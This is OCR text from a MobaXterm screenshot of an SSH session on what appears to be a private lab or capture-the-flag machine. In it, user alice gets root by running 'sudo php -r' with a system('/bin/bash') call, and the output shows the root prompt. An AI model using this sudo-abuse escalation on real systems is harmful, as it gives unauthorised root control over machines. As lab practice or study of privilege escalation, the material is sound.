 192.168.206.133 (alice)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.206.133 (alice)
/home/alice/
Name
..
.cache
.my_secret
.bash_history
.bash_logout
.bashrc
.profile
.viminfo
.Xauthority
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
? MobaXterm 20.1 ?
(SSH client, X-server and networking tools)
➤ SSH session to alice@192.168.206.133
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✔ (remote display is forwarded through SSH)
? DISPLAY : ✔ (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Last login: Wed Sep 6 20:56:23 2023 from 192.168.206.1
alice@gfriEND:~$ sudo php -r 'system("/bin/bash")'
PHP Parse error: syntax error, unexpected end of file in Command line code on l
ine 1
alice@gfriEND:~$ cd bin
-bash: cd: bin: No such file or directory
alice@gfriEND:~$ cd /usr
alice@gfriEND:/usr$ cd bin
alice@gfriEND:/usr/bin$ sudo php -r 'system("/bin/bash");'
root@gfriEND:/usr/bin#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net